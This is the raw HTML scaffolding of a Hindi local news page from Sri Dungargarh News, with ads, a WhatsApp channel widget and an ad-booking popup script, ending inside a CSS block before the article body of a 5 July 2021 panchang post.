                            <div class="td-login-info-text">एक पासवर्ड आपको ईमेल कर दिया जाएगा।</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
            <span class="td-visual-hidden">Sri Dungargarh News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<span class="td-adspot-title">bharat ad</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="खोजें" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sridungargarhnews.com/">होम</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="सभी पोस्ट देखें आपणी प्रेरणा" class="entry-crumb" href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/">आपणी प्रेरणा</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">जानिए आज 05 जुलाई  2021 का पंचाग ,शुभ अशुभ मुहूर्त और,नक्षत्र...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
</head>
<body>
<style>
/*****************************
*	horizontal news ticker
******************************/

.ticker-wrapper-h{
	display: flex;	
	position: relative;
	overflow: hidden;
	border: 1px solid #1c6547;
	background-color: red;
}

.ticker-wrapper-h .heading{
	background-color: #1c6547;
	color: #fff;
	padding: 5px 10px;
	flex: 0 0 auto;
	z-index: 1000;
}
.ticker-wrapper-h .heading:after{
	content: "";
	position: absolute;
	top: 0;
	border-left: 20px solid #1c6547;
	border-top: 17px solid transparent;
	border-bottom: 15px solid transparent;
	
}


.news-ticker-h{
	display: flex;
	margin:0;
	padding: 0;
	padding-left: 90%;
	z-index: 999;
	
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	animation-name: tic-h;
	animation-duration: 40s;
	background-color: red;
	
}
.news-ticker-h:hover { 
	animation-play-state: paused; 
}

.news-ticker-h li{
	display: flex;
	width: 100%;
	align-items: center;
	white-space: nowrap;
	padding-left: 20px;
	
}

.news-ticker-h li a{
	color: white;
	font-weight: bold;
	
}

@keyframes tic-h {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
	100% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

</style>


<div class="ticker-wrapper-h">
	<div class="heading">विज्ञापन के लिए सम्पर्क करें</div>
	
	<ul class="news-ticker-h">
		<li><a>
विज्ञापन के लिए सम्पर्क करें :- 7742812829  (Ratanlal Raika)

        </a></li>
		<li><a href="">अगर आप के पास भी कोई ख़बर है, तो आप पोर्टल पर प्रकशित करने के लिए हमें  व्हात्सप्प करे  7742812829</a></li>
		<li><a href="">एससी एसटी विकास कोष को 100 करोड़ से बढ़ाकर 500 करोड़ किया, 100 करोड़ के EWS कोष के गठन का ऐलान<a></li>
		<li><a href="">दिव्यांग लोगों को 5 हजार स्कूटी दी जाएगी, मेधावी छात्राओं को 13 हजार से बढ़ाकर 20 हजार स्कूटी दी जाएगी.</a></li>
	</ul>
</div>
</body></div>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<!doctype html>
    <style>
        .whatsapp-container {
            position: fixed;
            bottom: 80px;
           Right: 15px;
            
            animation: hoverAnimation 1s infinite alternate;
        }

        

        .whatsapp-button:hover {
            background-color: darkgreen;
            animation: none; /* Disable animation on hover */
        }
.group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }   

        @keyframes hoverAnimation {
            0% {
                transform: translateY(0);
            }
            100% {
                transform: translateY(-10px);
            }
        }
    </style>


    <div class="whatsapp-container">
     <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; color: black; margin-left: 5px; margin-right: 5px; font-size: 0.9rem !important;"> WhatsApp Channel</span>
        </span>
        <a class="seoquake-nofollow" href=" https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Click here Join Now
        </a>
    </div>
    </div>

</!doctype></div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6s+e8+2h-1b-49"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="4656893248"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<!-- 📢 श्री डूंगरगढ़ न्यूज़ Ad Booking Popup -->

<!-- Popup Button -->
<button onclick="openAdPopup()" style="position: fixed; bottom: 350px; left: 20px; background-color: #25D366; color: white; border: none; border-radius: 50px; padding: 12px 20px; font-size: 16px; box-shadow: 0 4px 8px rgba(0,0,0,0.2); z-index:9999;">
  📢 विज्ञापन बुक करें
</button>

<!-- Overlay & Popup Container -->
<div id="adPopup" style="display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); z-index:9999;">
  <div style="background:white; max-width:450px; margin:5% auto; padding:20px; border-radius:15px; animation:slideUp 0.4s ease; position:relative;">
    
    <!-- Close Button -->
    <span onclick="closeAdPopup()" style="position:absolute; top:10px; right:15px; font-size:22px; cursor:pointer; color:red;">&times;</span>

    <!-- Step 1: WhatsApp Follow -->
    <div id="step1">
      <h3 style="text-align:center;">🟢 चरण 1: चैनल फॉलो करें</h3>
      <p style="text-align:center;">कृपया हमारे WhatsApp चैनल को फॉलो करें:</p>
      <div style="text-align:center;">
        <a href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" target="_blank">
          <button style="background:#25D366; color:white; padding:10px 20px; border:none; border-radius:5px;">🔔 चैनल फॉलो करें</button>
        </a>
      </div>
      <button onclick="nextStep(2)" style="margin-top:15px; width:100%; background:#d32f2f; color:white; padding:10px; border:none; border-radius:5px;">➡️ अगला स्टेप</button>
    </div>

    <!-- Step 2: Ad Form -->
    <div id="step2" style="display:none;">
      <h3 style="text-align:center;">📝 चरण 2: विज्ञापन विवरण</h3>
      <form id="adForm">
        <input type="text" id="name" placeholder="👤 नाम" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="tel" id="mobile" placeholder="📞 मोबाइल" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="text" id="location" placeholder="📍 स्थान" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />

        <!-- विज्ञापन प्रकार Dropdown -->
        <select id="adType" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;">
          <option value="" />📂 विज्ञापन प्रकार चुनें
          <option />व्यवसायिक विज्ञापन
          <option />शोक संदेश 
          <option />सम्मान / भामाशाह
          <option />राजनीतिक / जन प्रचार
          <option />सामाजिक / धार्मिक आयोजन
          <option />जन्मदिन / शुभकामना
        </select>

        <textarea id="details" placeholder="📝 विज्ञापन विवरण" rows="4" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;"></textarea>
        <input type="date" id="date" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />   

<h4>💳 भुगतान जानकारी:</h4>
<p style="font-size:14px;margin-bottom:5px;">नीचे दिए QR कोड को स्कैन करें या UPI ID का उपयोग करें:</p>
<img src="https://your-qr-code-url-here.png" alt="UPI QR" style="width:100%;max-width:250px;margin:auto;display:block;border-radius:10px;" />
<p style="text-align:center; font-weight:bold;">🆔 UPI ID: <span style="color:green;">yourupi@upi</span></p>

        <!-- Image Upload -->
        <input type="file" id="image" accept="image/*" onchange="previewImage(event)" style="margin:8px 0;" />
        <img id="previewImg" src="#" alt="Preview" style="display:none; width:100%; border-radius:8px; margin-top:10px;"/>

        <button type="button" onclick="nextStep(3)" style="background:#1976D2;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
          👁️ विज्ञापन देखें
        </button>
      </form>
    </div>

    <!-- Step 3: Preview -->
    <div id="step3" style="display:none;">
      <h3 style="text-align:center;">🔍 विज्ञापन पूर्वावलोकन</h3>
      <div id="previewBox" style="border:1px solid #ccc;padding:10px;border-radius:10px;background:#f9f9f9;margin-bottom:10px;"></div>
      <button onclick="sendAdToWhatsApp()" style="background:#25D366;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
        📤 WhatsApp पर भेजें
      </button>
    </div>

  </div>
</div>

<!-- Logic -->
<script>
  function openAdPopup() {
    document.getElementById("adPopup").style.display = "block";
    showStep(1);
  }

  function closeAdPopup() {
    document.getElementById("adPopup").style.display = "none";
  }

  function nextStep(step) {
    showStep(step);
    if (step === 3) {
      generatePreview();
    }
  }

  function showStep(n) {
    document.getElementById("step1").style.display = "none";
    document.getElementById("step2").style.display = "none";
    document.getElementById("step3").style.display = "none";
    document.getElementById("step" + n).style.display = "block";
  }

  function previewImage(event) {
    var reader = new FileReader();
    reader.onload = function () {
      var img = document.getElementById("previewImg");
      img.src = reader.result;
      img.style.display = "block";
    };
    reader.readAsDataURL(event.target.files[0]);
  }

  function generatePreview() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;
    const img = document.getElementById("previewImg").src;

    let html = `<p><strong>👤 नाम:</strong> ${name}<br>
    <strong>📞 मोबाइल:</strong> ${mobile}<br>
    <strong>📍 स्थान:</strong> ${location}<br>
    <strong>📂 विज्ञापन प्रकार:</strong> ${adType}</p>
    <p><strong>📝 विवरण:</strong>${details}<br></p>
    <p><strong>🗓 तिथि:</strong> ${date}<br>  </p>`;

    if (img && img !== "#") {
      html += `<img src="${img}" style="width:100%;border-radius:8px;margin-top:10px;">`;
    }

    document.getElementById("previewBox").innerHTML = html;
  }

  function sendAdToWhatsApp() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;

    const message = `*Shri Dungargarh News - Advertisement Booking*\n\n👤 *Name:* ${name}\n📞 *Mobile No:* ${mobile}\n📍 *Place:* ${location}\n📂 *Category:* ${adType}\n📝 *Description:*\n${details}\n🗓 *Publication date:* ${date}\n\n📎 *Note:-* Please send us Photos and 🎥Videos for advertisement separately on *WhatsApp* `;

    const whatsappURL = "https://wa.me/917742812829?text=" + encodeURIComponent(message);
    window.open(whatsappURL, "_blank");
    closeAdPopup();
  }
</script>

<style>
  @keyframes slideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
  }
</style></div>

    <article id="post-3245" class="post-3245 post type-post status-publish format-standard has-post-thumbnail category-138 tag-sri-dungargarh-ki-taza-khabar tag-sri-dungargarh-news tag-382 tag-421" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">जानिए आज 05 जुलाई  2021 का पंचाग ,शुभ अशुभ मुहूर्त और,नक्षत्र ,पंडित बाल व्यास खेताराम जी शास्त्री के साथ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">द्वारा</div> <a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-05T07:10:38+05:30" >जुलाई 5, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver 